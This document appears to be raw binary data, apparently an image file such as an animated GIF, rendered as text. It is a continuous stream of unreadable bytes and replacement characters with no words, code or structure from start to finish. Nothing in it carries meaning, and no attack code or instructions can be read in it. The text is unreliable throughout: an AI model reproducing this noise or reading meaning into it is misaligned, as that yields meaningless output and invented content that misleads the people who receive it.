�dQ݊�v�ŝ�i4��PV�²�c�)@���iG'�+@^ՆGm�{�#�z���8,�d���l7w��n�� �SV�lbG���q(�s_�ޔ����_1�gB#�F���!�q��8��[��A?J!�t�B���A �Dٔ�)R�UJ�;C�BB��[?Ƒ0R��'+D�_1'3�.! �KY@�o�	MXf�W��M$# X��b���T�����g����E�H nQb�����Wy��cf�YX�N� 	���<�	Ѽɉ�0�@<�s��pY^ 4��PR�M' �O-��p���7��@��-�1P�%if4)!��I��䚨Q���F�o*d4�)~<cN0��#�V��?E`3�� �8�]�������1	�o ����)�4/�Å@�m�K~��:/d�R�)��/Nj�Nx��#T�O���q��"	��0�9��ĤI �i����[A��R��� �EM��)t�9��DZ$$��x��m8L9}4�_���Ck��h�{.�_��Y���VL��n1n�I��L텈\0�[h�	�n�DY�[,��o�B���@��.hCl��*L���!~�;q�`4ps�~y5 �D�[����Ry�&H7<��2e{�LPa�	��*xuB�O<�������t�2�����^$���	 ���҄YĂ�� ���& ��f�-���NA�E���Q4�-�$�`!�{U8'�r$v`�+���!�!JK��B�F�J
�1A�kȀ�����Y��+��c�X �œ2�Al��eR�6%���y�� ���+��L:5��¯�<�2��pq� ����,PC����[��yP��ͫ�
�O��W�b �?Yf*��u�Y�t3�;�Ӑ��8�H�O+�Њ7С�.C�\s��R�(!vp������Y%_��$���E,Cp��sML�_e�y���gJ��N���FU��l���\p��M�7L�~�Zx?p��3�F��$�-_�c ez��p�+��U��
^>��}�I�����̘X���ͦ
�}sa>H� ��� h�9A����w)SH�·� ���瑇oΤ	|��pa�R��{9A��]r��������3��@B0�ti�9�,����aК�,F^��l
����1�!��B�.Xaƞ� �OY�R���	�>i�qFSN�_%�N��- �8˅B��sB���X�nh攐T�r~?z��y~����0�.�A Wa-�����vĂ'ȉB$���~,U,T W�$4�4�֑�g�W��O�F�l�kd~�u ��M���! �ؠ�I����lE��SCI����zl(Y�%A��2�`Z�AlԜ<�Z�%�v��~q̞���]��.Ԡz�tt�1���	tȲ�WglFLg Vgd�aU!W�	��k�6=�O�aќ�`B�=HA#�!���`ܠ���<U#�����V��	y��p���fXK'V!�L�r8�N�f�`IMBrI��DU!Z �Q(z"g��9Y(D��ÅHA���QT�<���O#��5�M;`�6�|c;�C`A�¿��9�� �A6�<�F�A4B<��t�B�cH�>>@0 0�d8��4�>d8RCh�3<$
@5L$5 2�C�A<�C`$2��tI:�1^H(#�\�E���|���#6<�N&B�#�d���ePTc&��ȣ�>6�?&�?2�>�c>�#U�#V�#<P�4�Ene|dFjd��X�%<�C#��$I6�IZ2*����<c�$�|��#��_�N�A`7f;�A7�9.&���HA� ��dR��R6e>>%T��NVe>��>v��V�<�<L�V�&<�eX�%G�d#��<����[�dm����J�o�e�e+��p6�Q�@;<@A�� s���5��I�BdZ"y�?`fS�fg&�8h��Y�Cl~di��j��lndF�fF6�C[�@m�n��n��o~��e��Z'dN#b�#7rAs2�,f�BP�a
�p�^'Sz�S6%U�f�%5�g�5LÉ�f:��{��{>@�f��%o�&o�'��& !� � ,    � �  � !AR�H`��h*%�aC`!ʑ(ѡE�L�1ɸ!#� C�L�!E�(S�\�2�Ɨr`����e��8۵�e��F1�2I�%ʎ/����	X��z
jE
Bz�hA��8�`l��h�j3;VlZg��8��,.�g��.���2&�.��w�È�Ƙ4dШ�t9r�2g�9��vԨ!��t�d�R�������4xQ�*,:�$F�س��?���۷r�ƭ�<�b��7\���a� ��ldj��=���X�4,��o~Ѕ�d�Ԓ�(}��֯;kR��)A�BOc�U�o���ά��o�\�1�W^��0�f��YWXb�y�]7�=�j��_k��F�|ɘ�N���z;b!UA�d#m	gd-ٜu�����qc��\r0�W]�i���e7ݗ$sA �VY�����k���h��6�i��'��=�Nf{P	����e�LY6�d-�E����U
^{A�a#z(ݧ� I_f���u���IL�6Zi3��27¶ޞ]Xc���6 ln]	Wh7K2��o�Dz�Z���lZkiSis�&�)�hD�m���9�t���*kᵣk���xڸ��y��>�믽��� ��F�0phX�%�̒�0j�6��b�µ,C���U��x񥘩�*"��,��5^7���l�HOjb�Kc2���Mm���?�kMo\%CX'm�/��U��i�U+�]���ׂy(����j"�$���i�j.��<�vW�ݶ�ע{����/��꫎~lp�3�p�L�U���v
0��3�n��&�׶"O�H���B6j�,����-�{牢���l���u���y�oྊS����Ҿ��X	(	u�̗B<�S�L�[[ץ�cY��"���7��B�{�A��f�)J�{��.�����枾����Z1�  i�+ؒ�4F�EȀ|f 9XK{��ڵ�����K��F;���)��7xA�A��&~�sW`��ِ���8���PX��u<�-8K*N-���`� 
�t��q�k����� (�&<�o`� e�J��䦪�@F5�ZQdp�����Yf�1@��I@\��	%����.��m�Z���a�ȭ��b̤��j<�v)Z���X�8�(U,k��4p�W��� � �I�[P�$�09���8�X��=K_��u4�)�A��D�^��w��;��)C��U�&7��z�%�6�g�X������8��hY悳(ڥ{�2�a<��LO���ь��}��,�#��Վ4�#x(��' �&_���4Z�ΥyT��qPq�1)6�R�P�P�A�
�Epf@��v���k�e��S��j��+�nVxRz\s�v�s�b)���"R	%g-S$�낂�h�����]P�U"L�3���� Ԩ�<
-�\ԺX�Ra��HV��CG�9�)U�Q��'rV��F~��� �6نM�	�,� �0�U�Ϭ�7r���Pf���Y#�Z�4�E����ؚ$�VF�� fة*�Z����ZR"Ԃ�M.f����.�
�x�g5��F���oDSju�ZֶK��pƺ\v�;���O���zتʳZ#+
�K��f��u.s�K�Hw�_T 	: Là6���@�]�jsvu�6�x����C�o�Z\*x8�q-<Lb��7�Ƚ�f!���Ns�PB$�����S#5,�F #@2�K;a�0a���G���ĺ��d���!����Vx	�\�ع'6ndQ@�X�$ �%6Q�"$���p9L�挘Çǭr�9�����L�˒�1+��o�,.Η>�6��/ಇ��o̷�e��t�Y�5<�T�,�y+�y�m�i0=�
d��ϰNW�Bs�L�I�h\�������T���1	�=�1�^&�*"[V��׳%�#2Q�"Z�ovKO�>{}'@�Ǫ[Qz����s�jg�G yJ�0"�Ă�	U�A�N4�` ��$�E��-Ym�����Р�D@Af�w��Nb� �i
�d��������ts"֦��������y��m����=��7�>4"�]�8��]�A�cTDA��.��)N������z�Fw�a͉nS5�p�Ɣu�@�ލ�wf�� * };��`�<����6��b�t_R�e�����Y�휺�Գ�O�u	����)DG�Ĵn0��em�3���64�`�,`h A	��v���Hפa A:�Y�k�ʊz��C�lnɗ��w��_E��>P�|-�!{�����8�r� P�n��3Յ
0@h�(�j94��0���*|c0c"9��Y��xxQ��|P�u�k`9�G� �G�&ݷ[Q�<�jkg\��l��L�K mp#� � ���D�cpI
 pV Fe'�F�	��EP��t�!�NW�6g-H9|��Bk[}�P+��6��D��y��5Y��Y���_#�ؠP���z> ��P��	됂7� a@hP���g` jD`�Y��%u�gq���q�|Rxr&�u� �1'V�H԰��j�(a؁�5q�fa��#`	P�S:g<`E!r�p���EMf�{
��gĈ	0@ ���B( .�sq��b �Wy�kї��6��k����uqv��<l��ׁ��UE@~'�`0 w��� �������t<��H�� 
0�	 0 
=���%Yx�Uw��(�җ���	� ���@ӠyP%�0m�o�F6GY"� X`�����20� ~�>/P�T�1(PH��F0�Ũ�	��a�{�1*U�%V6�� y���x7�$9X�+�v���fl�v��v��6Iw�4`�06	Z/��B~�!!��ă�x����P��P)@�q)P���UR�ks�蕭dI�(9)�)�r�8�f	�fn��myH�o�S9�:�2�Г?ic�٢�1����g��	
�����`i��� ː���Lp]Iy@v�֙$���@[�ri�� /�f�ٚm9M�2����� Eo,�`�'�,��ٛ�Yc�b�����z�0`���(�G [0*N7&��6��Չ7w3*�(9z��L0�ov���f�y�E)�!b0 ���ʲ(7)]y�΁E�q� ��C2@�Ly���
bP�fi]�U�6[�XqY���y�&4�X���	��扢	@��	��9���Lτ�JE0���'��=ْ�� ��h����`�Gz��P��L�*V�P�uY�N��������s��s��T3�fZhJ�,s�j:�ʓC']o:��E�Yn�E��P%��%ձ�p>7 ��y�P�����
*V]�� z��Hڰ!��Iԇ7����89z 
y�.��؊�Z�p��4;����\`B9��,s
w�S�Su��.�( 	���i���찬��UZ*���t�EYs7#)�y����Z.@�.`檮�J?E���+�wn:yX����Sg*���y�|;z�A�	��	,��z�p�@���
*к[�t͘���:'��h� 
|P�8�j��CH�������X ��^tS@~���� ��C�>`D@@���^b6��h`���O�Aд�ڐ:�  �RRۤ2&�z�Yy\k1���V�Xy��k;��0��� uk��z�s�*/�@g
���_d����0
�L��a�	��6��� ���@T�I���+U@�r�`x����`���Y���0Ad덩����j;��K�u�����*��ΐ��>~� mЇ`d[6,�#nZw��,0@g�����z@`��K %���A�R����p�Y�ϰY�`.`+=�z
�kk.`(�4�����J��}Π���<�s�V����eV���_���P�:`��n'
�{J h\j�6 ����Lg�z0.�k����މ��R���ñ��0A\ī��W�j�����0�y`ĳ�p�	P�<�$� >�u`�Gw�{0�@�
i�� � &|�h�j#����k��� J��D��f	��2;%�~��@,�րG����?�!���;���) 
`P�����`�F���X��U�
������ٴ􌤬�Bd���L��z�5����Y���7�וG�k�A�;��J��e��y
8E>�����fE�C�'@�!M	07�7�2�	����U �P�P;`�����(�Ϲ6�q�]���)P Z��I28*�&�#;�v�m��+A�G.Rā���� [)�`&i@��M�VUi8@
.� ��E�4�	��b�	 �	@��L�b���	)0ǡ� ����먐��V���\Yz7vs?��]ѿ��������*���n��
0w(F�&�׀λgP �@��a ��c�
�@ưԂ`D��Z�����R���t�Bf���sF���1;~�̢�?���ͮ�m����hw� Mu��Z�zsp ��e�Z`FP�0�� b�
��a��z?ݐ����s�M\�U�F�\��l�ݍ}<=�M��Qt�#;��5�ކ��� {$p~$�<�} }P.�_���  q���h��	= �E�y�ǈ�h�0�НwP�F)V�51xa7��_�B��Q��-�����<�ꀻ�[��*��}f>��EP�� ��`�� "��P��P9��AY( GN U0�; �Pb 
%��RN Q�D�	���t��X%���0�����I�n ��@|�d0�a�/����y*��4Ic����z�,m a�\0��>�MP0�� ?�����P�b܍��?�R�b�"���и[�UX5F��O�v����Q;i>��̞!�IS�������y��B���Ua �:wS�τIt�1��`�	�0`D�0�c�
���^�^	 ��^�dB��d�R��M��e1b�V�	v�c�.�+Al�-C��Pw��]�e3%*�Q~<��3B0E��n�P�U@ �A 
��N ���߰Y��lx]�%2*��fa�v���X���?u���_?�y��q�K��,� .�?I�/0s0#0t ���U@��{���PQPG���*9�q4_h��|F����Nu߭|".�ze0�ծ�T���N��%s
�	�� O`�� ʜ���0�_���lƝ>� ����͡�nx3�kha7v�����|o̴�.�î�J��^KО!����2�L.,��5���k�G47�("�`��l�1�B�&C�0�$KAb�|9�&�[t��EDG�(%���S �I/\x�L�Sg�D��,Y� le��g�&C�l]�L�uc���۷X����5��
��� B�"k���=�Y�h��1s",xcR��*;��4�g��?�$M`��9ފ���RȦ�l��3�	�%h���ɴ%��B�V�c��U����]�>hk/Ľ}6�p!2�ΐ%�����{�z�@�+���0��� ct�A��JM��J�B�'�I$�}�&�D8��6�.H� �vۭ�q����m��� �e�
�В�9�PGFkf|����k�g�C&��.PhGd�)�"��ۃ�2�h�]�B�)��*F[�% wC�s*ʹ(�`�#�`%
)"���B�E�2l�N�:�B��ٴ!b�X�����.k�q���ȯ�Z��e��Ρgx�$CML=��@C�ENR	�Uk��1��I4�4� G�xg=\�
��"ʑ�ī��ަr�LO�m"�]g��J
)ql����v<,l d�Z��Kr)�z��P�=#�0�C���V=�l; !� i�u���6�	`�eVkMA*���֙S��Yg�i
��@��ZP����/�����$�Z�q�ɑ��Z70�z���a �z�x�^�_�n��A��D�
hꀒG*HX��d�����Dh(�+�',׵S�ខv�x�`e"��#"�0�nq��g,W�t�b7�v�3z�u�i�
$�#A�%
)D�|0u4z�a�P����>e� p��o�b����v��=
\�G�C�ꩧ�����7�b*�E<9��k.离���� -�`���f:�Q��Ja��G8� �'�|� s&1t��U��D�1(�xSQ`Ƅ
n�h�R`�d5�d�i
P����aKP�҃����"jY]p$��tH;���Ǣl�6:<�2@$-�JC1�b�qP�Ȱ�0�`� b؁<f�0[��V
�B�����a(x+�V���* �[ɘ�h%�o)S�\Ɖ] �P�Z�a�nHc{��mخK%�h�M��)q
"�5�Cb�C 6]�@	����V��C�=�`�lc	(��P����RMa�=x>��J��"����E�-�^;ăHE"�B��RΗCk�^��R���p#���.�H7�� ���\�)?#�#w	4M*�҃$"8XGX�>� ]���_����q���#\3*`����cE�)&f��,b�-d�d\S�Y�@6���7<@{שh���"��3��G�jB Q<@C�-�J��X�>/!,��L���P_z0z�[ �Q�
)�A�<6 ��*���D�Rl��M���H�� P��. aȩ��T4R���j"*T�x���*TP�8sJ9�A����CQ� 0	�-\ p���3���<�!!폌f���լ�
���֬\���!�P�:G������g@��3�ӝ���@U�����-��BdI^�.t�*)BA-NH�dP�,��nd�����0��T�Zݻì\0PG7���h<A��5��i����_&
"�ZL%sL<j|)�nS�k�d��I)�2
G�g�h7P�Gk�Clf�<�PQ�M�Z�a�\7I��i���`�8�� � 2)�gnQ6d(�:�I�������	@^.�w�f8�ڨ�l�էh�+)R�]\V�`�oz���{��iB:,:��7�7���� d)aM�:@�t21�ܠ��������-�*�خ��b�$@��(#�K3�f��nm���H؊e�h�����J>0�"�8Q��7�!:�h
�	sp�07�N�U�JY0�ă�Ѵo�B���( ��E0GM�)s�ۚ�|jU���q6�Ґd����2�ⷰqG�B耧?=�;� (���pv����&k$m#�l{���ޑ�PT"g`��Ψ"/��X��XYYsHO]޲X�4�\���/������� ���]4�Ķ�UP�~�P���k!�@�T�5�`E�	�UF̈́�6��ۥ���L���/k�n9���E(���!t��eJ���XO���z@A����9:
wD"���a��R�T�q�tt7T����¾��*���E�	�I,��m�䀌o���rOU���w��|�A������ fxG����E;(OPAYb�^E�z�S����d��zN@Y�X�5��I�P��O́��M]G�I���?�7�Qt@ �p6�Ƌ؂"X�[%�{6a %�#�ا�2Lq
m��I��x���g/&���ԣ�3� �+�[�d��|�����~��#����"ex �k�P8�"�	'K���^�%�r(�b���K;K�"` h�@�;/4���8[?1L��0�� B�؁�E6�A�� MP�'`�F �� @@~(��*PX�' �Y«P�*�6Ґ����� ��
=����S�1$=((��%X�>��D(��A���'�i��p�C��'�l.H��`�'P!XB�K��h�d�e��;) �-p�����L9t�
�n�.=�D�Â�� �F3H�h��ux�#����?�V�r ����"�U`��2���PPx���>�[�ȉ���>��I�D<\!�KÊ	��sܖ�<G=�S��I��(�=�w0��I��G���(��Hi �[� �"� �ۇ��{�>� iPH�ѣ���1�Ȇ������fj�i��0 ��
�H��ȉI�; 00��CB�Ȣ�^A�(2��
��)b���"�h�hC�v Dd� !H���8�;&�(� ;r$���+'z��d��� &)��D�\ɎL��QˑLKS@����MTI�(
^I� 4�Q�Q��* ��MPd�1�@�i�"H��(%Hi��J�.����(�l*��&�h��t��|��T�L,��K���;���8�L˴�Y��=ق��ϣ�,� p	V���5 �ЄHH�|��"�'c�F� �� (X% ��$(EIr�N�j�r�n���$��p�it�$��BTK�\M�T͕�F�����Kn�o�XG�0 �Q����������R�g` �d%	}�`�>�E]�4�N����p1���I���)ݖ��DK�t�7MK��K���
�-H�F�E�6�1Ёo�� &��i`���
�6ԁY\�l�Rr��u�Nd 'qZ)��PQu!�(j,Oj@��2�;K���U��L�TOZ��-�1��f��<��o��LQ�Ca�Z:,��;�%��i�����j*��L�Rauupu��2���"H�,W��
VuSu]M08�-`�Y�Wo\�pD�x{-�uH���u��i�g� B�%��Z�L��Wa��k�����m����ݲKӱPD��H�RW�tUS��w�Q:�	&`1�0� 0d��<I� *(�>a��TH��.�C�X/�Ni�#���}���&MS�qʮED5ʀV�7��S:�U���فk�#�YQxȪVk]� 0��s�P��[��$\j�X�X�螫��P�-RW�>�i+d\
�%�V5�;�O���x�F��9��w�r��B (�}ؼ��؇[(�*HH�ľ+�ئ�v8I�����T��F���	�pY
SƱ��L�u=��yWoT�Y���\P��ũ�ֻ�.��Yq6a� a� PHT����݊C���̭lūO�6`Q��!�U��L�H�V�\[��Y!1��
p�w�A� Ȃ,C�D`�	�\@U��-Y�9�û�̋�UQ3�qY�kHB���4ZO��քw�� ��x]�&��Dp�vr��䰞-`G|�
t ae,ʤ_E�L��4�H&�Dؙ�X�K��Ʌ�4���P�cP B�cP�c���w�^�4��qW=�K �"p�Q��K�UI[-�5i.]�Y%TU��%V\�aQN�>�?8ee�B`�R(�0(9��0�l[Q5R5��>��P�`��%Xl��a>�Wx�S�e؆A�����d! AX�Q�K�d���
�
��ؐ9�4d�]�X&� e8�d�zV�X�H��]�g;����4�8�٨c �PX�H p�����h���hZ��s��W�S�P�a���9�u0���9 D�M��GB^0�s<
U=�(1�LсB��>P�f���h��hZȅH`CB�(��Z@5�cB��WX@�h��h���j��hJh�>P�=.������}� W8�A���f�d��<�`��Һ䰡v���=flj���F �V좦@Hj'(�R�g( x���sk��$�b��8m8m��&��O@ ��Z�9x=��~�Ul�)���ؕ�����^�Zb�?؆y��/�8�e;^�Phh}���	���n���	�U��|�j�΅]��Rx�!�����n�oվoԶ�N�&`ǦhM��9�P ؆m�� Q����n�)&
���u�hf�����:��<�W����hZ@���Nq_q �΅\� �m���XH��.��q��q���h�5p񉦅%��T�� ��$��-�;-d^���qM8�2[A�����&q�n�?s�4OqK����sP����q��q�s o�O�Vz��Y�^g~f���V�da^��dA�-��x�g��O��&8���4��� ��[�3����F�W���V�sX���&�X�o�F�h�g�ffG�g���y�}xch�-�e�t�s���5�M�o:Wm��N��@�no�R�h%P�N�s��X?�(�����Z�s�k��T8e3h�^�m���:waX6��?(�z~芾t�r�vq��k� 3/�/@�<P���sW��rW�sGw�Vw׮h}ȇf�s]��6^��[p��P��h��h���?mWW�j�y4�p����i'�������@��6o��J@ J O�% ��� 8 O��zj�����n���x�/�[0s��qbP��w{�/���qug��j6�y�F��Om�?x�O��n���fxm��X0{4��V�q��|�Ox�{��{�����yOo��	��W� m_��w�9���V{���;�x�/����������п��o�X�l�hx�V����P�lOqq��@ �L������{�G��z��qV��՟��_����!��hH��7���y�?b�u�b',H��@�'h��!Ć'*4h�Ŋ#rt(P�	"�Y P���&D���@�	�H��̓J�ɑ�K�9�^츲��X)yx8�aL� �::����m�2g��%&,KbP�!fm�mֳ�R=�R$ˆy�B��1��1y6i�� @j�H���׋6�8
RCM�
��6�`b���}T��:T�p��W�ױ]�@GG�#��!TJ��|�P�N�	����kei��L+&��D�ү:��� �UG�q��9"��à�ߋ��������僟�^J(�ɗR^��OI1M�����H������EU!-� xN����W�V'��	"�` }�Q�|��1���'ZjI�x<��:����ՍQ�u��ƌ!E����v-x��y��I�P�-<V��E�/X�C�N68^/e x�LU@���CA�R/�P]��Y��@\m��BH 4�tS��y��/,�DyE�rJAeu�Y@,���U�wKd'p^{\e�x�0x�:��uچ���	�{�Y���[����/�>��wMy�H���˄Yz�)L��PՉ��Z�"N
EK��Ő����H���,{Rxu��Y��P��\uB�@`uK��0A��P;j��!'n��Ax�T_�@r�5��eu®Z�-�{m��NA�5�� CԄ,̐�<�\ 1�I��DV �թ�Yu|70�&���^C���X]n4�
���Ax2%4�x�@qu&��fu���S��~�����FA6 �K����,~|'�JxNj�Ca͑r,�]̙&�A�]� M�_{�Q���ku�@�8�E���N% ,xR҄v�~�t �Ģr �m.T0�k,9Z]-��H�yP�D]༓��M�J12�1��xx�����}	�P
оb��y�����4a*�K���,�^1� �B9LY	1���(#�`��a��h� E���5�EG���P+b�'M�Ft��U�s:���$�J @,�Ґ�G�x��drm�d>�H�x��� 8T?�0>8+<
;���)T� �Ii�G-� ��ϲ��%�@0"��DL�v����z���B��q�����^�G���ł!�^(	<c#��� T��8��	��F���P����Cby� �3��x�H���$���<�	z�S��A=���+�Ǉ�m�Nup��:��	^��[x ���	�Xp1) `	J<*O��aO�C��d")[T�d̰Ф �����*UG�#U��F��F-�x:��@��	ę�^T'8�L�O4�S��H��C�`��]T&�~�;�: 3�C�+[�d����,���b�H�@�C�d�ָE�_
T�2���"(��-/j ��I)�!����4�=�M�u�j!��t�2!��O@�����G��ܢܚ�ï��n̂F���!&�Y@(�g�D�n���|
 Dʵ ��� �EY������jb��Z��8HC`�@Y |�hD�*�D�4�+ib�r�H,F�S�B��~�a2LEu�IR��+��o� ���r� V�iLQjb����:��KJ!�0���n��[l���1�~t7dڅ���Uޠ�AB��j����⦐>�(1&�G��� �+�vRw7*c�t�S��.���Z�P�D�O��ĕ�ۏ~�{a�,`
o����C�g,��JV&�1�?̊��^X�� iyс~|��ZKY��9Q�ht�.v��즓�_�a "&7� �~�D:�̸:�G�K�C��t1<݁	l� ���5Ã��z`!�-u:d����f|K���#�jW{H˄�R`�,O8Z� @�S��`��2�|!��>Ð��X��A��?��mZV$&gX�)T�+M´�*7��oRK���Az1Q�J,�E�|5���	����x�G�t��M]��Y�� �w�]b�.Ϲ����E�z�HP2>���Q��&4A�q�9���)/V�Q�gy�ţ��?���!�˝8�	u|!at@��~�K�̧�>⩑�B�K�7�6�ں�GE���i�3����)D�Rh̤�G�� %��[��^�E)t�ʓ�S~*%�e�벾N^"�׈i��\�2��	8�S���p��{��8�>�����(��'&�9��]9��I����|%������ͯ���NSt8�H�١6��A�N]܃rIS=M�^���W8�����J,���K�^�����OʇU����������P�  +X�$�
��B �
��6�2�2���$ � & f�"��$��$� �`��	�~�
jA� ���A�`�������D@��_4�� !� � ,    � �  � !AR�H���� 8� A�h"J��fEE
fl@��E/>���1$Ȑ&K�yQ	�$X�|��H4#Ipl��g_��t�ե���] �	��ӧN�"��"Ԋ�!AHh`=�h��!�8���^ׂ<��$Ș8a�}�sdȘM#���SF���r�hQ,I�H��t�S�T�f�E��B�/�
t�5�Ɖ�ѪՈ1nݒ"e~�Ys�B�7_��7��:n�K�8u�3~P4	�@�ר��P7S��� /�.����t�/�ly�5M�b��+�J�b��>��޿��O��S�8�0��5	2��I<�IR8!�A�A��a�g���4����#����b�2��b�'Ƙ�5����;��c�;
�c;!C,H�AF"٤a���˔��Dm�� t�e;���Θb�	Y;IL�&�te�4�@h��B�0�L-{����ɧ3t�g-x��6r�񌣏���,#�������0�),�D��z*�2�82�BC�4� ��̪иJM;l��Z�#��P�L �̱�"s믺v��t�h( O-��Dc�m�}:��������j��3�>�n��,��2�T��˄z��lpA���z*��:l��옻&�%�ts�)$C,�����Ii�&O5PFo��F��)Þz����咫��z�̨�4;ji��V�A��������o ���쬵�jp;�r��h��2W}l2���4�]j�T�y���A��:� ̄��g�J���k�5��.����Lj�����lPx )�L��lp73ͥ�c
+1��$�u�;��:ji�:��1�S������0�w-�
����7r@s�4��3��])�|�|j��&^�����S���K�4���j��Yw޵50X>�x�R��h)"p;�	�>�3L$#G-��@ �3�i#o��W��F���*_�JA
W,ޫq��\7��A��CV߻ڱ�>_9�|�c�
��)x�^����Џ~(SY������n�@
����ȡ\�8�P��x��x�k�׷Pm`�X�7������X�jU���A�9LX�JF��(B"W
�\
ɧB�a�}2�BhH�6��/S[�RF��!N�)�G
��$:2x4�s���1!����8B�)|�h�R���A�q�r�:Z�D�7�1)�k���B�u!	y��."������f7���jKA6�;�9RNL�3��/z���	���nޠ��G�R�*	����y���qt]�%
��.xa�R��pC� �;��DLr)q�@#�DIA�zK^��E���/P���Q���H��Vٸ1��aKe���*4��ku|,�+k�B��8]_FB����u��֞�ѭ>)3��H@���%B3��t��.� +ܠ�X��7��qb�`���*�U�-�� ѕ/)�B�P���x���'!ZL�}�\~eB8���9��m*͠�REq^�h�U���=��� �v�[U���%�7�0X2�i]��¬1��.'@�
.b�Jn��2����J
R����W�|%��{�,eo��|UH��g�z�1�!؍5<���*��bN׀)�����5ۢ��muٷj���2�}�C˷x] Th@r�KY�2 ��-k�lE�11���@v#L�z�|���&��v��to S���z���M�|)uA��B��c<c��8Sx7	���>wV�S0�C�+xL��������&k�i�O��1��$1+`e�s�\GT�}�lcp9P	r�f"$ ��,��v��`�jiK���1y�hDjw��1�
M��U#��*��u�;`���e/������L�Z�ӟN��?MjQ:��3V�Z�6�կn�����#[�a��.���M��c#�.~�LIw��6 �Q@�f��Ԟu�AM*� ժ�*	� ����ঞ��шZO�Nñ⁵�.-XahD�y2�Ȁ�u�t�/�W5S��@D-^����ў������z�/�,��k�>Z�hm�7��%���	>�)80r\lsƖ+������F�>ul�Z�/�@���=mm���/�6�?�KD"EH�̍w�ݒ3k�G�#ᑇ�� 7h���L*;����ǀR��	������mv��ɽ;Gm���3{�ڐ1t�t�Z� F�� *0�Ż����0	��9�91دo���B��Y.<���2�����j�
`��7z��
�������z�.�v ���xQ�����	,��C�����9�	�pq�OV!Fߓ���������~�s��T@7�p�6��D�q��� �d�7��a���nx��U�RԐ�gy��u�W}�'y��,(��ris?��D��f�Wm��{�W`{�\�E���P
o�V�sf
�"eQ��ij�i��|ɠ|�G�r\�y��u�W�Ã"�[�'6�� ,�v�T��e��f��f&�j!X`
���Q�{D�z�G`0�	hP�`Af�i78j�*(+]W�DX���	w�L�b,���1�F ��W��Hg�x8�T0��7`��Q�s�<$h���G`�� F�	>@3HA�l��8�f�r5�"X^rPЀx�@���<<�s�����(��:� [2g@W8w�`��Gwf��tS P��� �t
�t��FP�hXp(�Et��ffƗf�p5��u�ȀEX}��r9D�LPt���"<�r�D.��eW�i&�pY�Q{Ђ�@�PޘU/�*� �ڰ��,`U$�{���P�� �0E�{ [�(`���h|�y�C}���w�g��cH�Ï����~2��a<ߒ�j�zs��Wm���ئB�� (�U�)N�*�E���
 ���G�,i-I � �`�kY,��lo採V/� �>�y?�	`1�cH�h,� ~0���@5��p�2�[������Y�'��@�0ޒ m�t{� /�R/�2/��h`$ 	��+�vi�0�@ �P� D�E�����i9�`�X���	~�3AD�,L��oД����@����x �x��W�W��ϐz2..����P�)���@�՛�X�F�� 
0��0  A@�b84yFG�j	��ء���#��2AHIv�)Wo�5�5��.s~0��n�-G����\{�E0��RS g���D��@�R�F����-ɠ*%@�2�5��6c�@B��[��F"1}ȝCDv���5 5P��� P�T ��';��[�����@����I�`<�߀��X�j����	��N*��344 �'c��|) ���_:*�W�܉8��dǔ@�o �Ц��-pڌ�u��~�w;5
.��x�����E ��Q�E�Ruߐ�E�����i��*U 46�~� p�D#*�y#��w,}�ܩFё�Ѧb"�qu�~��e�Z��\P�H��QV� �Q�Z/�� `F���J�Z�O���(0Q� z���p(����F;x,�H4D���
�!p��9��:�b�YEP(*6.=*`����@�� 	`)H�.�/�@x݄p:�0@�O��0+c�8z�	���Hjڰ��z5b:���[0�
mZ��+9��PG�pj�<
9��-|˷>
�
�.P(��$0Y{�*+�U�*MkU��Uk�J 0
B`f�6c3y��J�s�;釣:�۩�����p���E�E� x��7p?e�<L�B�;fU{0E���jX� ��� �ƣ|P԰ � ��	Mj����`[��k�)�w����(�x�˘j���j��ڶ\0�{%@ �����u�����+�b�ߕ�S���M.� ���� e�Q�������*�r/�z�V`���a���J �(0��;c�e�[p)p���@t���ik��&�@� |Ķ������S�������MyV Qː � ���o ���E *A�cP�:@
m�+Z"���2�E���� ���ۘDS5�8������R@�G��L?��7�%a���0�
�������xE��\����x߀�E���	��K�T����
#{Ex<cz б��i!�f�h�F	�"��AY0%�aď����%S�+�<�
�̀��$um`wl��c7�ΖlH2c�T$�	����������b��D,���(R^[���/8ȏdBa���e ю���0��]�<9^��X�'֚��TP� 
a=�Q?��w��k�U��  �P����ܠ�z��!��1��Ý`�	}�&�*B$DBX�\���j%S2�� ތ	֗,G��S�+�:�7 �߀E0
v�>�&���W�Q�����UK��P�|����z`�WdQw,c� c�`�^�zEՖ��9A��*�CB�����P�P������Z���r�b�+7�I�	��w���Y P`�`)��ty�A`�� 	�ʽ�0���P�=-��)
ۙ�$Rx/���D�j��O͘R�NLPo+�X��.���O�+�L�[�'ѫ.��j{��u��E0.�����\	 	�;@ώJ �	�� �����Y�\̈�E���x��m��i����H5���-�]� l]�B.� b��OL�P<��}����s#������M��"�U\�,��I�;P����pTPb`����P@4�|����i�%�f��i��9Ȃ5�W@Pի*����3����ڭ��3.�I�� �y댣j���#aK  PpmFp��@�0 E b���	0\����D��,���.�x��?Dc�� ��f@�T�ٲ"*Y�Y0�.��]���Ŗ�=a9&�*[)�u$��*��^8�� ��Ap ʀ� 
x�� ��x� ���� �`�,[��Mԛ�b2W)��&� �� E�F�r�e��E<ф�ޡ3�|��?��/���PV���"&� <0K*��0o{�ˀR����b ������ʲ���W�؁�e�]�s�ŢT���*N��se�m��u4�L��L,�L�+���RU)��+V� P� *� �.�&č�Ap�.�����@[��2P]N���[���L,!�_g6i?/1`|��x'��*.+��T��/{�¾�7��݌��*�+/��Hg	�؋���1���N�����܋	��	ڠ�0�R��N�{?�� ��~��4�=f2��6H,��X]�׋�a%X :R����G=�Xo����+U�r���U@`�0=`W� �0Ppߤ�a �;�> 0���A��A��FaEdK��Rp��2(�m���3gȐ- E"�<�R+��e�D�d�Ʀ�7��j��:�<�A��%M*-i�nݜQ��ٳeY�,� ���Q�=�b��i��P@���	|-�$ʐ!�0U`��
F(�B1�聨��Ē.>�ȱ�3gV�����J�g�Qq�Rf�e"a]&�6@|}���R�������U�Y���
�Z7jҊ�hp6��V`�s�ø�0Ǝ ��.H��}¨�ENS�h�e��8ۏYd2��I`@&�I����ab&d6P5"�	 ���)��Z��xC���n��@���\xc�t�NH!��i�g�b��`Eu��̠[��"�#
a�a,��J��ɞ�3g��,b)���̴��QB,ڄ\tc�6�.�P*j|��hF.���(�dx������ ��2Yb� �Q;LA#�$�<#�S��8��1G�h"�.H�>��K��Z��,'Zf�HB���`�)��T��A(��(:��0*j�41�g��󢮨
),�`�=���^��0b]H��!��t��S A�!����M�H@�(�i$��X�h+-1ۏ�Y3c�ՒL��D3�."lS�� Su��(iz��O����	�Q�Һ��tzc
���E
